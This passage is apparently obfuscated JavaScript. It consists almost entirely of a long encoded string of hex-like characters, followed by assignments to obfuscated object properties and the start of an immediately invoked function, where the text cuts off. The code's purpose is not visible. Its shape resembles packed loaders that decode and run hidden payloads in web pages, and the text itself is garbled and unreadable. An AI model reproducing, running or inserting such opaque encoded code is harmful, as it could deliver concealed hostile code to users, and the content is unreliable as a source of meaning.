)cbf35a1143AF14XZY2896JF4295187fEX64a02390fd6Ad744b11e8bf865d285fb67YA@0b31694ec2e81ff69d987E75c97Y356X3309Y#A77E451ZE2b98|5Z5349eJX75E51a6Y2A96FY6FE240ZAF02Xaf1X89F663Y03YAA1784F15E1f8AE660d235AY-F82ee277a28A0IY2EAZ1688354F*16Ae9488bX74AZ72491FE6Zd845Z21f8cF9a82292F15FY9Qe611c8Af65A9Yd95cX936a3107dEA57211b88[b78e552bf2c99W6812d9XFE68e0WEb22a9fT36ede3dadd69E9A1d8aF764d13EAZ1885F25Fcc7Ze756XZ34ac1689ef5295E8ab&381A4168333A2?677d856caeb92)A66d648Z1279Abc3b77fa67Y441ae1b88f562XF3cA959Y23cac1X51a4148e2X68)642E02763e653X02d9AH774E1abA51295^26fdc49b62390HZZ72688F26a983Zb12192f119E1YY60cd3aA71481ee5bc835a2.fbe2a99{E77ef59cc3295Y82bEX57Z32d9F+967e545bb2e629e218efb68Y542af1X89f663d080F963Y34378cb8EE66487f9661478ef5b872Ea6V673E91190XX4fbc2996.370dd4ab72491fead2797F664de1366E590R51AYA43AY177fA86Zc34164d643ea5cbe3dAAY173EY5Ybc2Aa4X84783#673E04dba2794M1XZc532Z5228ffc69Y643Z02bd746a8128AZ85AY940791488FX58d2edb5Z134A1*[base64]*274d751add566f46FY23dZ1Y047b9R184f15EXZ38a5127F&XA6+b77E94e7AEFA1-286a85fZE26a3&443961a86F59a.f2d915955Y845Z21F8Xf966Y340AY1A87[2a41d89FX56XZ3dA11Z36fefa7dea57X4319E@b78E552bf2X99?673e09dfb6Zd84abc2262b5328FLYZZ1b90XZ%78aF764d13Eab1885F25FXX39H3fd80EY5aX734a1SE7be855X22f86~976E350bd2A97H471YE4ZZ833e040X2E692FX6eY84d672f2bAE1Z88f562XF3cA91683f05dca37A411c234ab157EE06593e6a1}f7Zdf225ee14eZZ2895}26fYX49Z623905A54d744Z11e8Zf865d23FAX1986dd60cd3Aa71481ee5ZX835A2Rf8A319b157Faa4ccc38a5|d79EZ@5XYX94XZ92693#06dYA47b4218efb68d542af62Y53bbbdd81F369X934Z21487f32c7f2fA81288ed5b95Y154X12e9b#875E24Fbc2996?370dd4aZ765YY47b22652fb73Y146Z9EY40f05Fd548a62056921582EF5Xc936a3107dea57X48E88?b78e552bf2X99S673E04YZA1194@16edb48b5228Ffc69Y643be63XF38b82690F06Z9239Z1157dA66e6Aed5aX734A1[E7be855c22f9X|976E350&47cE0487E3290%575de40c01E53f66fd94fb42294X81b993Zb4EA26a91683f05YXA37a4117eeb58221X9f:X79E653c02Y9A^774e14ea52895.26FYX49Z62390FY6AY752F76dda4cAA244cEF68d447a51b8Ea76F6bee5Zc835a2*F7ce956c3309dSA77E451:477YY5Y7F2395~Z6ZY654b62995XE21Y14AZ42a8ffd3773F663d03daa1784f15ecb38a5127Fec591A78F8618728A0,a75e922752594?a7YYZ558Zc74AZ72491fe6Zd845Z21f8cF9X3ZY40AY1a87F461ce3b)5FF6XEF5Xc936A3107dEA66ce31Y14eXA349EHZ2Xda54bc2Y8EJE70E34Fc1db52X4#X8FFX69Y643b01Y8aS5Z71490FA64Y1ffa01A82f354d4325A221Ea1VE7Ze855X22F9cW976E350Pc7Ad847ba32A4d225a21A56Y946b3208dFA67d441ae1Z8849b4108Afc5cd242aaE437f863bf39AZ1173F351b2EE69Y07Yf2108FXZ4eZZ2895#26fdc49b62390FYbe2985ff71d44XAE218Yc619c73FacXY4bfa14X4439d1178af51X1439F&882A51A85F85YZE3Za4I582EY5eX526a4,988X447b4218eFZ68d542Ic?673f663Y03YAA1784F16c1e7bf761XZ3866:781e95Abb3b99cf6Fe951X223A3^129F1ed70dd4aZ72491FE6Zd845b21FYZ49A71689=173a1f472e925a81582ef5cX936A3107dEA571883YF59cb2ZA11179b3]6c7328e*87AE042c22081ZY32981753Y643Z01Y8af764Y19b95*285F25Fcc39A61380FX64c757f661cf37A2c282YF5Zc52f9cFF6be9)[base64]@Y8Zf760X13Ea91d7eFY39bc2996|370dd4ab7817ZE86Zd845b21f8cF966EY5Aba71cc36AX178Fb568c541ab1582e551XFF7AZ,c86EZ4d78403cbf2c99-673e04YZA2794W16e1d89f86Yd64EZ82b91f4378a4da52346b825d544a8197Af86c8Y34acL878EA53X93X5EYY199X@976E350bd2A97K471de4bfa74e443Z12b53O561d143ZX275ZAE2FY84Y7dZ93XA91683f05Yca37^1FZ68eb58c5329FOX79e66Yda3AF14XZ62c97=f35E845c12b95*265d14F772b8c:[base64],16eYZ64Z62F9cfc8E248Zf16bXY3ca8Y184f767c646a81A80A666X82Eaa*X87A11b88O63fX22f9c:9922799132ada50Z2319Ed527Y84ZZZ1A9AFX6ed4%7ZA1X82fe60dbF780b93ca91683F05YXA37X055c74158}87ee05FXX&3551375db57b9E34E:e7cEE4Eb4f94Z|268d65184Y759Z6398b4fAE1693f43386;5751d92X214X933A4Jf7dF6297Xfb6Z1388Z8SAZ8329a~b6XEX4ec12Y59fd6bdf41X6F447c474A9fd86f151F365df144YY03daa1784f15EXZ54E95ZY5EX9c1274f36097E9a7{96fEZ4d77E2a21082e2488dYF96fc6AE5186bE95AZ73A8X50af1794f53487=5791e93c315XA34a5107ef72A7dfb6F1489Z9}bZ9339Z^c6Yed4Fc22E5Afe6ce042c7F548c875AAFE87F252f466E0154ed13EAZ1885f25fcc55ea5cY6ed9Y1375f46198EAA8Ka70EX4E78e3a31183E3498ee097fd6ZE6196XEZ5bb83Z8Y51Z01895F63588&8721f94X416XZ35A6117ff82Z7Efe68158aba]cZA349X=Y6eee50c32f5bFF6Ye143X8f649XX76abff88F353F567E1164FY23fac1986f360cd56eb5dY7EE9e1476F56299eba9]b71EY4F79E4a41284e44a8fE198fe6ce71A6Yed5cb93c8e52Z11996F73689J8732095X517cc36a71280f92X7ffe69168bZZ*YZZ359dTE6fEF51c4305X&06Ee244c9F74Ad077acU089f454F668E21750Y340AY1A87f461ce57ec5eY8EF9f1577F6639aEXaa^[base64]|76Ydb5689YX5ecb28abfdc12088(566A5f877e48FM434863Za51681ef689bEE6Yda85FA2a7c2aa4:c7Yde5ec0339fcb6Fdd51Z33866b937a85388dc65d030Y244ZEF32caf1X89f663Y03daa33X83AZ4cb7bF153Y23f76c886e84eXA2X56c181ef61X1276cbe75db49c4F74AXY3996196Z2f8eF673Y41366e556FY72A2F4a91384ef5dd6)95cdb4Xf36898EA98127Aeb4XXX2ea1@Y39dd4Zbf21a6d427A519c1f64aY33e9E40b22X619a1Y8Af764Y13Eab18a136A82239E95fc140AYE436F456ZX389ac42Fef5dcf2f95YA2ce349b73265Z83Xa7H487Y99YFX64E14281Y453X26Ze010621781f25YXZ4477XA49Z861Y6^658@680E859ZA3a9XQF7Za74ZZ92d8f14429514802F64b841AX%cAE209aXFQ88bF865d23FAX1986GfA41690a757XY2fae1Z52a462c42aA6.8329Y5dXZ3Y9Y:3489a51Z725a0d326AZ1572f547=Z6ad24fZ0EF42X22ed94E7eY085EF60XZ39b2e538b824XF4474X674ee56X728a8?A7dE915b9279bFY82Z0_382F19dY226af1A7A1X8eT83d76f966d340AY1A87f47d1284fe15c53b9d1c89X012Y032981476a0*bXZ39abKb71Z6*8bf2593OE41941A83e063Z579Y840ZY1e5db02eA347bcEX3eF35dXE39a72053a624993db2e234E25cX435961678EZ57832795J96ZF01e71f062Lb40941d88e88aFX76AZE467Y441ae379739ab255a931683F05dE67FE952c230AAe31c9F|X79E653X02Y9a23X222a4ZZ6be143c22F66b866df4ZZE188dFF63ddFA83bc3FAX1986F360XY3AA71481EE77%c7EF8Wfbf35971683ba-Xc33398)d2YZ62EZF2FA1J579d81X7c1e90Qa3F78FZ68d542af1X89f663Y03YAA33Y93Y5EME84E665d2J95Z1474F61AX630a2|c819Y265Fe24Fbc2996H370dd4Ab72491FE6ZY845XE6Zd517821440f56Xcc3a7eY03eF064cf345EE75eF25YX2=666[54Fba1ac42E70a92c99T673E04dba2794-16eYZ48Z5228f18b51f61cc5e8a3fZ61684X81a8838A4KY8dfb65X5405cE55AE64Fcf3da7|782b818b7=16cXX76E0225Zde4bZ82592FF6XY946b3208YFA67Y441ca67Y1137E103XF168c8367aXX3aE860d539A41473e3%E97+AA2177be656Z5256AXA69Z31E7E2892d4&Y90FY6Ad744Z11E8bF865d23fac1986F37X1983X530X2eea31A7ae82X7e31AA1780f02486F39A]b7bed51X5249eFZ7Ea14Eb22E93FY67E7R9A92592ZE60Y839b6YE85FE64d0F37Xef87e8659Zfb9Ae44faf59c3L53EX12e9Z.875e24Fbc2996,370dd4ab724AY4aZ4f661F31FY44bAZ195YAF1dXA43AF227Xeb6984;Y7f1884F751c03e73d372ZX2787319bdd1699I673E04Yba2794]16edb48Z5228Ffc85228cXE39XZf7ac2383f13587f561cc7XF254Y34077X982E264882ZA9K3319c52baJ052G46feb37X51f9dNX6ad621X02748d147d24e67U795ef6ddc3aA6EZ4bEA349FFFa913558e117EEZ58c5329f^c79e653X049A95XX0FF38ZZ2895=26Fdc49Z63F9f4ZAZ2d629Z1E8ZF865ee4eF45Ec737A51F5891FE81ee5bc851F554ZF3Y9f127e9Y4Yc325a411489A4Yb7319ZZZ26YX448adc8F;36ed3fd86bf42AF1X89f663Y03dX65ZXY475eJE84e665Y2!95b%982ee61ZZ30A2G6809Y265Fe24Fbc2996#370YY4AZ724911aAF219ZZ262Y83aZ9265dAF62cc46Z0YZ7EF763Y634AA1d38c1FA7Yea57X4319EKZ78e552bf2X99~673E069FE70eaM1Z12789^875AXfeZ11b95FF2AXX38A81883ad365571Y92X39X757Y62eA8Va79e5Nea040a5*E7EE55d92F294~680b5EE71YE4bb82592FF6cY946b3208YFA67d45YF62XA61eaf1F91f569X8!X9f1X55Y656Y53Aaa1077e328882E64de179aT774E14eZZ2895R26FYX49b62390fd862762Y676db3dZ71b84fa5XcbF3b4157Fa769cd42A41576F6547c:EAER873F25Ec636511574EX4d72349AW667e743Z51f8ZZ471d34dAE2494FX5YY739A8dc3dfd6ZX932AA1F80a555c03X9A[87Xec56XE3099143A9b49X3264f#e6eE24cZ11f96fc24E453bb2894P4738c4dAE1494AY6ed935af2181F767cf425c2285f8627d2d9f#972f254X62c60YZ3bE9245YE04dZA2794^16EYZ48Z5228ffc69d643XX61Y34d64148aec6bd8JF61147eF8628d2faf1Z88F05cXEEA73AX2F9cO976e350bd2a97~471de4Zb82592ff6cd946cf618d42b91987cb1d8b3bA71090FE68c8435Fca7AF052Y13E75X774f35a8636a5T97aYZ59cdE36XE080E54EZE2e8EZ649Y53eZE2X96f671a7?7a6F029ac1986f360XY3AA71481ee5ZX835A2Tf98F89AUX86bbF477e451ZE2b98=572df4Xb926AF!fb1239dd2TZ8Efb68d542AF1c8912721486*0356ef15Ecb38c121d2319c1a7cEF5Z98Y13eX12e9Z&8913594FF7YYF52ZEYY8d=365e45188YA8ZF760e04EZ81893af1Ad0387eY081EY56d644ae[e89a52E67ea57X4319e-Z78E56E#375efW6Z62c8e.d7aZ1O3b12A96R963Y84aAE2845XEM78Af764d13eab1885f25Fcc39X257X9435a@a80e261ceG5571574YF5dZF329eXA72YX45b5239YZA437Xff6cY946Z3208dFA67Y441AE1b88F562EZ80F26c8333A9.b8AF72e803e9Y,886E85bX7F395#171E14X76FF1037Z09532ZE338E+869e5496AFY89f272e04Aaa255bbb5YXF497eZ73Aa71481EE5ZX835A2)f7cE956X3309d26ZFF651=177d958X5fc4e;c6ZY654b62995c175Y74FZ41a44XY3eYE3Faf243dF066d6f183237Zea5Ecb31a7^978bc1Xc2f972ab2E9bL875e24FZX2996T370YY4ab724911AZZY888fe60YF4c83d593f25dYZ3YZ01X48FZ6AX443A51Y82E8129Z,fad+983f7;ZZE2a931381eb4b7329A0ba74Y955b71e9YG171E44fZ52f43f36fXZ3db81682AZ6XY4F2AF1e88FX5Xc4325A1b7XE6[ed034a9@Z7cYY5Ybbe398FE6de24YZF254Zfd7de244ZE228bO163Y2FAZE1Y95F61Zdd43Z2108eea62cf35A9TF7Za461X33Y9E1484ec4dX72998c06eE84b743393{771d644Z82892*a7X9E197927629b1E8bF865d23fac1986F360XY56b658ca4479Z235a2#F7XE956c3309YPA77E46Y-274eeN5b52b8YQc79b0%2Z31F88]876e040bbe289@165cdf881ba3daa1784f15EXZ38a5127fec59c633a029ZE30AAc171E749X8356Xbe6Fdb44c4329cFX31Y43fbd1X47Y0#98Xf966Y340ad1A87f461ce3bA81582ef5cX936a32XX133AYX474EA4XXZ386fc172de47X7359Fff34YY44bd294aY3f2@e6aF1F252F466E0154ed13Eab1885F25Fcc39a61380EY5Ac734A1UE7bE871![base64]]5799855c4289afc6fE34cb22Y53b464e34eZX248Ff876XA38af153dFE5FX93Ea31e44a553XY3059)F81f462X33b9Y17739b56Z63898)36Aea4cZF2b4A&Z6cd2526b2586fd64YFf9AE1483f863Y53Z61&F3bfe5EY5449Y1536E755c9339ESc85AX27873570a92X99M673e04YZA2794=16Edb48b5228f18781a8cH63b74f764Y13Eab1885f25FXX39a61380ed5ae378EA647Z2ba1)382ef26782995fe7eec56b6eb8eF977Y6)18AX346b3208YFA67d441ae1b88F562cf3cA91683F05de67bEY677e2Ea4,685F2297b2c98?181EF59b9EE97FE77e3+48Y9ec3373f9F41Z32Y629Z1e8bf865Y23fac1986f360cd3aA71481ee5bc835be578f;7851384E657X03E96)22Zc84ac4259b=b73d44EZ01F63c369a11952Y542af1c89f663Y03YAA1784f15eXZ38a5127FEX751651XX56c12Fa8TF77e94f822890#f7Y9648X8228Y)c78da4dZ9d89Xfb73Y4f9a71796ee68ca39A5XE8af869cb3cA52377F759cc3857J57de55aXA2EA6N779EX12732593~070d74AZ3299cZ56Fd449b8289cb06aXZ45A51883f85Yd3466bcc7AF4578040AE1979E25bX731A3:7739X59X83293W27dEA49c4YE91%777924Xad318F.075YAfab72690f270XZ49AZ2585fd6F91Tc6c1A558E117Eeb58c5329F;c79E653X02d9AG774FY5dFF71EZ2059dc49Z62390FY6Ad744b11E8ZF865Y23Fc85YXF49601086E867Y4SZ5YPE7aE363Y13Z9bd073de5XZZe66fA82b98]572YF4XZ92693J06YYA47Z4218eFZ68d542cb60Y24c631389EZ6AY7NE60117YE666Y43e9EY37cE35XX8E97291AY;f8f91F193%57FZ4ed70dd4ab72491FE6bY845Z21f8cf966d340AY1a8710a9E159b92592F45Xfe64c735b1TF7af856c227872Y65YY1699}673e04dba2794@[base64]}365XF3FA8144bc626d4(F48XZ38A5127fEX59X633A0_Y7aE754c12eb717Z92bA5da1396*370YY4Ab72491fe6Zd845Z21f8Xf9821789J31aXA40A2218EX517c8349Y1Y8bf5558A2Y981675a02962E552bf2c99?673e04Yba2794;16edb48b5228fFX851a8X*61dcd43A52491X81aXZ37A0208ef8588d369Y1682A32X4Z67d043fe347892F294*[base64]^36Fe148b33391fd26E655ZY2a96=6758e4Fad168Fbb1cXX45Z0208fef5FX93fZ1148eea12X33Z9c1b80E55bce28a8_a7de91475239Y~029d746c426a0fc24Y44dZ8259a;068e05266198fFF6Fd44761148AFA15cb3YAF1d77f1647Y329X1081ac27873570A92X99M673e04YZA2794*16edb48Z5228F18781A8cO63Z74F764d13Eab1885F25FXX39A61380EY5ae378ea647Z2ZA1I382ef26782995fe7eEX56Z6EZ8eF977Y6:18ac346b3208dFA67Y441ae1Z88f562cf3cA91683F05YE67bed677E2Ea4~685f2297Z2X98|181ef59b9ee97FE77E3W48d9Ec51Z3F9F41Z32d629b1E8Zf865d23FAX1986F360cd3Aa71481ee5Zc835ZE578F+767d340a2;AA9299YU76cda51b7FZ5Z@139b1EA6Yda47Z4218Efb68Y542af1c89F663Y03daa1784IdaeE96af455caf9AX157FE9517A3Aa8[270e454ZE36a8bc80df57Z8dd63Y032aa%36Z2Y95|668d93E661A95ee6Xc842b51380Z415X344Z01883E464X62Y571981E24Xcc2AA5cb2cda54b7E09F!969e954X2db8Y^774de4e691E84FE61Y640Z2183EF167d7F2b41a82F467X53fAX1X84f553ZFE8A41274ee4aXA2c9F%[base64]}Y7Ae754X12E9b24ZYF56Yec78EY48c2239fW340a0467Ef62Fb21F8cF966Y340AY1a87F461XE3ba81582EF5cX952F32Eb1329cc47eEY5eXXe5a2!e83de58b93599ba68E2456EMa78Z567E74cZ5258X+41dXZ4Ya51a8AEX5aY1376ZXX7Feb54d442AX1082e8#ece3X961674a958bcf0A4_56Fa445X3324b{c6Ad547ba2892^267e6fabb1c82#21bY74Ab61f81fb5cY242aa1Y37e55dXAeb9b147FEF51cd2FA7#f7FEY.7XZ2AA2)328X223A7YX7ee446903EZ81Z44e453Z91Z651580fc5aX83Xac168eF059d4FX77Y785X0f97XE956X3309Y;a77e451be2b98I572df68c86Adc568bc447Z4218efb68Y542af1c89F67fYF81f36YA2YZ5EXZ38A5127FEX59e242e456d0&53Ec12e9ZS891f1A2.16cEA4Xbf2Z68A1~E91FE6bd861(564XF4daf228EAY5YY335b42158aa59d146AA1585E4547fEAa0{84ea04Fc73cA0#b7bYA4a75fe37ZA2794+16edb48Z53eY345bfY686FX5eYY4A81d381FA66d933a81a7Ef8159EY75Ac734A1PE7ZE855X22f9X(9922799132ada50b2319eY527e544AF2d8F@26e9a42AX1585F36Y8A134ccf3XA91683F05YXA37A4117Eeb58c532ZZ50X23X53I379YZ5AX7FE50!e6Yd856Z82b97X365d141b11c46XFee~a6a%3Y271F15aXA4X602189A738Y045a91484E35398F89aMc86ZZf477e451ZE2Z98_572df4cb92693U06dYA63fc338e3EZ41695(2398Z49A81391F366Y2feb2148XF15781+A80VZ87a036X737A9!d81E0{8a331A6d838YE158Ec74Ab72491fe6bY845Z21F8cF966d340ad36d7f4A41A7XFZ689ff1af#e79f759cc38641786e05fX1399E,42Eb730X2299Zba7bdc50c32E89+366E2fcb81X43:570XF49Z7d195F367853AA0227EA654cc3F9f;878FA=EXF3a961082e258c83095&12Aeb4XZ6279dZ87ce151Z71F92=2778d51Z02889ae6Add47622181FF65XF45b11386f252d044581981EE5887_262104b84,774e14ebb2895:26fYX49b62390fd6Af385Z166dd3dabEF41F46Yda43Z3e749b65bY034a4147aZ058cbf89AY25fce64A1F46aX02Zdb51b3329fY628d74fc42893Q362Y2U8aa2a96*36ZY7F8631981X719X840Z51984f453X3;Ead1435ZE31c93Ea2@d7ddc4c75109E1345a5448eX74Ab72491fe6bY845b21f8cf982E284f670a5de61XE3ZA81582EF5ce545e759d3.841X4319e@Z94f4a5.46FEY4fX22e6Za41194?16EYZ64FZ71de50ae2843F961a7f9a7208cff59c84661EA23A61380ed5AX734A12aZF31abc272e84Ac9366YZF6de652c51f94?66aE4=[base64]*d7AE754X12E9b{875e24fbc45E6219f2Z8fZ753Y7FE9f208aZ241Y14Xbad365_56aY343aa223bdc64d13b5cXZ5bfb55X03Fab1383A0%bA73352f374deH6a0219fG56ce8HF8Aea98Y3HX8FFX69Y643b01Y8AF764Y13eab1885f27Zdb7YEF699Ed75ac734A1=e7bE855X22F9c)976E350ZY46db4dX7YE8EO466E55289db8c^26fE13FZ9E194F35EYX3eZ11d3EX7K083f05Yca37a4117eeb58c5329f?c79e653X02Y9a23X4FF7cN06Yd9#2b72195M6429027Z92092Z16YE04a65f688FF5cY545A4cd7Yf661ce43A91189fb|fc238A8X383f25Ac733a3122ZY953Z6dfA1^96Ad454Z22d55d030YE1952Y542AF1c89F663Y03daa1784f15Ecb38A5127Fec75I733E85FZF2Y71X376EF5XX53569cb38da4XX32099^9689F45Z2E79Fca65e444AZ2163X14a89F4A41a7Xfb689FF1A01289E65fcf2e64.685ec;Y7839931173de5a90E28cfc73d54fZ9dd669F228FFX69d643Z01Y8Af764d13eAZ1885f25fXX39A61380EY761A8ae8;eY335A11082Z9^bbe37a4^d7YZ11380278E?773A4RYaf258bf46Edd48aee284fd6897U772E150Z92893~96X1d8fe520d23Y991385ef4Ycb2ZA1143ade50c7249YPY6cA24bb22b97c365YX3eAY2251f26cXF(5ZX1a88T05E9339A1107fZ46Zca42a3d582EZ62X92Aaa+678e24E84f568cf3bZ01Y84f45Yd13ba3137Z318cf67190FZZE1e87!63eY84e80d24dAA2784%270e246Z6267F.56fd446b6.F98@3A4T282E3,8b9FF51E93aA61A7Ef456cf32a1158cE955X72d9d@[base64]~E6Ee04cbe249b[969da43Z41d8EF769de40b22585fe61d046ZY1982F867X73Za71085f156X731A7HE76EX5Abf3499PY79de57ZX2798T4a8YY5Zb82496fc72YZ41Z31f91F76Yd63XAY1687F061XA3eAA1389f058d23ca11383e65eXZ2fA5T77FEX50X62899:273YX4Yb62a9YFF74Y750ba2091R19AYX4Zae218Xf36AY93XAF1a81f25ZXX35A71081ed58XF399E1379E95dF52dA5[A73e156X32698+279db4cZ62896FZ6Ed74XZ91d8F2b6EY93fb32284fc67cd41Z01283ec5YX637A01782e95bX72E9F3f77ee5abe33a0|375YF55c12496J072YE45Z82196&366d975Z72689fe6dce45Z4178cfb5cXY36A71082eb5cc833AA1678EE54c43999117Ee058X52798*172YZ4XZ52c91;876Y648Z51f8f+X69Y547AY1E8Ef264Y042a81989EY5ec738A1127Zed5bXX31a6{982E752X330d3^888e351c52798V76Xe24cb52X95fa6cYA47b01f95f568YX3eae1Z83F561Y539af118aed5XY060c0147fE85bc92da41076eb5Zd22F9fJ474E849X02X92#777d74Zb61E95fc65d944AX228d3a69XE3fAY168cF65Zcd3AA41783ea5Zc932a8129Eed59ZE33a2M57bE64eX53393S974da4Fc0239A[368YF4ZZ12696f66ZY63fb22084fb67cd42b240c0f45Fc839A8RY7efe5fXY30A3+Y75EX58be33A3M37Ze44cZY2Y91H86fd850Z92192[266dc47F42388f967Y046b01587F45eY13eA41583ec62XX58ab157aEZ59ZF34a3+680EA4fbf2d94![base64]%a7Xf62b64e754X12e9Z~875E24Fbc29961F7F2193=Y427Zfe6bY845Z21F8cf966Y340ad36XZ3dZ7ce7EF456d54279cb7cf25fd12fA9d173ed5Fcc349Fc14a83M673e04dZA2794|16EYZ48b5228FFX69f293ce23cd46b42A59ab2a95]474cc62F363d539AYPX42A12Fc734551478E351ca3650=f6fea49X33490fc33AE~eZXF730b3208YFA67Y441AE1Z88F562eb4Zed5fd9?e47XA37a4117Eeb58X54Eae50c23X71AA2d9a*774fd5Y*177e456Z42e67a0Gd90FY6ad760b22Z98F8922183EY6586O06deb24A71481ee77TX7ef8Vfbf35971683baMcX43395FF779A+5ZZ2369bb6Ae257ZZ2696f565bb4aac168eZ13a73F663Y03daa1784f17aRF81FZ12c2389a1986ZYMfc73698*27aA84bX430A3}177EAL58Ec74Ab72491FE6bY845Z21F8XF9821Z53ad5dd335Z42158aa62d1339Y1543f759d1369XX64fc25Acf339e?E6ddd#6A230a1@[base64]@771E917b9389Fbe78e749Z32Z59FY75ea4eZ92988F8238E4Ab6188ef85Fd413652786F85Zd3486c1787E853d335a81441e85fbf2Y71c876ef5cX53569cb38YF50X03296)a69E340X3E693f773d842AX2c4eee6AY7(3A51Y92f661Y130a0d77Ef75Yc9f159e255E75Ybd28A6ZF50e85dc12X9cfb6bZ010Z0309X,971dd1A53d643Z01Y8af764d13EAZ1885f25Fcc39c255Y541ae1682A151X729A8154c9E56c52791~937Y958bfde98U769Y34b791c92~273d2fc671Y85cb1dcb41Z12281d665c731A9XX55X752XX2e9Y114EAE4ece3aa7QF7bb8F174e14Ebb2895M26FYX49b623ac*Xae209aXF|88Zf865d23Fac1986Tf6f1183fd326Zee5bX835ZE1eX032ace11A87Va77e451da7EYZ57bb2fA0Y71093[06Yda47b4218e:a77d56fFE60ca42631692F85aY83Aad1979F15bd34543c633a0=Y7Ae754c171EA56c8364FS978da44bcYY67Z768E041c0258a*0739A40ab2765F95fd439af225d^13eX6F763;d85FA5EX93998L85eed4fb93159c84783M673e04Yba2794}1Z12A96=8768F40b82Y91fc6XXZ3Z86258XAZ358536AEVf8Ef358ce4168JE79F533c72da2)77YF02ZXF}c94X531db53c82X97Q766d621c0274dZX3Z77fa67d441ae1Z88F5a51e8Afc6A8337a21e6aF852d03F9d,954F35A79=353(47cdd5XX1269X?f36YX47c3,195FZ70Y54bZEf99YYA6293ffac1793YF6dc745Z4127ec968cff564e31fa2#f7cE956X3309d4dc632a4122ZYZ51c13291E675Y741Z9YA64b465YY3ebd2287fd70973dA82462f65XY136AX1F5aFE3ZX3F460O97fEF60ZF14A3:56fe7@f7efd39a62996J370YY4AZ724d54Yc22691R160Y01Zba214Eee5EXZ19Z71389fc41cb42Z0HE84e86285F19A107aE1567FF152c771A2(690fe4d151194=16EYZ48b5228Ffc69d643f52ZYA49A92783F96ca937A5{d8ef26788F675Z134A1Le7bE855X22F9c}976E39YGc6Ed8507f319f1171d7OYb02299-36cXE5367f141Z561d43AZAY657931683f05Yca37a411YZf473AF1c9f(c79E653c02Y9a4EZ93581=F69E756b4206ZUa719e3Eae1b69+763Y94X911b92%05Ed438Z2Y541ea60ca31A6XF41a217c1f256e04E9d6561e451be2Z98R572df4cZ92693457Z2a99F977Y349ZXF987F55dYE42Z7d846X5+184F15Ecb38A5127fec59c633EY5cZE28a0XF81ef61c1275Y)072E953bc1ea3b74191!5Z1248A!A26a7E366Y340AY1a87F4612Z44c3ff6XEF5XX936A3107YEA9a1080f150a53496K078A747b72472106Xe2559a249bL967YY41ZZde4Af369d33AAFd84aAZ208ef27cEA39(1FY80ed5Ac734A1:E7bE855c22fE958ZA249Xcb7YEZ5Ybd2359fc6EE54FZ81a9Fb33d8Y^1Z5238Ff322A3df62XF3ca91683F05Y2740bfFZ68eb58c5329f?c79E6aa:97ZYE56XZef8fFF6Xba58Z42a9YE26XE351af2589!326923ZZ11Z82f72092f3681243A7319feeb6b235A2Kf7Xe956X3309Y%A77e49A&42ZA04A80338d.[base64]^e74e94Ec437a3bd479748X021A0;56ae0537A2a9Zf872E62YAX2086F16FY747831Z88b11d9143A01X86F05Y8b2XA6)E7fe060ZEed5cYZ1784@774E14Ebb2895V2Z22b97P9779042Z61X91f66cYF21b3O888f170861060d57Ff3208132a41e7eE654ca2d56e030ae1377K16Fbe8682+572df4XZ92693.06dYA47b464dd49bb2942F468ce43A81E91YE66Y4F17Zcb7YF120c631AYe882F55ZZE30a2G851e751ba30A3EE6Ed95778E658#Z73E11955d845b21F8cF966d340AY1a8746a62290fa6382f746X936A3107dEA57c4319E^Z78e552bf2cde52Z82d92+87bc850ZEYZ64Y2229753b22487ff749840Z21F83FY40XA3ZA6148Ya66fYXEY9e1677F65ZX036a9Y073EZ4ccb3095!Z7EZX50Z62b90,679a042b8228Z*174b53fZ01Z89U22488,4621385FF5Fc735ab;e21A4117eEZ58c5329F=X79e653c94884O774E14ebb2895,2ccf733A02390FY6aY744b11eXE47b32593AX5dXF46b0197b~047X440aa1481X75bX1369b11849Y2777EX96Ma70e54ac03355b943b1.0X8X447Z4218efb68Y542AF1c89F6a81c82F75XY2456c)E84e665d218a21987ae4ebe2b5cc86fE951c223A3?1309f1e5add4aZ72491FE6Zd8a2cdT976f966d340AY1A87F4a41d89fb698237a5)d7bY653cf39A31056ea50c52AA0132XZ6L67Z2599ff74Y94Fc2E448Y2408f5753Y643Z01Y8af764Y13Eab188537ab1186EZ61Y4fb9d1375f461A731A8163dEE4eX332A6%2329E45bf2798F979Y7;675F430b3208YFA67Y441ae78a3YF4Xcf3ca91683f05dXA7Af35fd13f58{Y73ed50X52Z86T37fe953X0]29cQ475Y656Z82b97b64090|573d761XF1eE6e265d23fac1986F360cd3AA714d431AY1781ee34X82ea3&87EF15d852Aa01050Y948ZAE754FE729c)08AF847?f*Z8efb68Y542AF1X89f663Y03YAA1784f1A71138ad57XZ31A6PZ81F436X81d9Y{685a34YX1EE4FXY37A81879E64a12,E91fe6Zd845b21f8cf966d340AY1A87f461XE3Za859XZ42ac1577fc43c03XA6107YX357bd3297Vd80A14ZZFE968a42794(16edb48Z5228Ffc69Y643b01Y8A5464168Afe5d854d49cc39A61380EY5AX734a1_e7Ze855c22f9c}976E398Q66EYX37Z4309a{471Z74bZ1268Z!174953Fb3YY5c981b88f562cf3XA91683f05dca37a4117e4842c5329f-X79e653X02d9AS7743E57d61295Q26fdc49b623905A85c12eb11E8ZF865Y23FAX70cf41a41c91Z555X532801e7AF063a832A91775eb4fc9ec58116Eea54be2Z53X5269Z?96dF765Z47X78FZ68d542AF1X89F663Y03Yaa5FX53fA2177YY855Y13ba51254ee56X728a8.a7dE9107EFY39ZX2996;370YY4aZ7819A1955X245b21f8cf966Y340bc29871dAF178ff156ce38Z6Me36F653cf39a31031YF59c132931375e854X6E09XL827E442Z52048!171d04053d643b01d8Af764Y182fa5bda3fa41A8db454X4317F1d79EF62A731a81674ea4Ec8EZ57E159c427X02X9ffd73e62ZZZ1A8Af86494%667dc4AAE38a6F5ZYb93ca91683F05dca37a4117eEZA0Q680E358be1996127XE653952f97S869e94ZZE2A51bf3E7AFY6ad744Z11e8bF8c2YZ5a961986F360e949FA57d337AZ1X538X2b8Z2ba5S789ZZF493f3991278e4237A576525\\\";_D60nHwY1GX._M95B7I=\\\"\\\";_D60nHwY1GX._O7qF85=\\\"\\\";_D60nHwY1GX._UgT0315=\\\"1\\\";_D60nHwY1GX._K71CKxE3i=\\\"1\\\";​((_Qq822na2kW,_E58Z2NqXr,_I9Ipjy9Q6,_NfNNSG,_WFHvGS4m,_D6qBdZ0tC,_AeU67,ã)=>{const 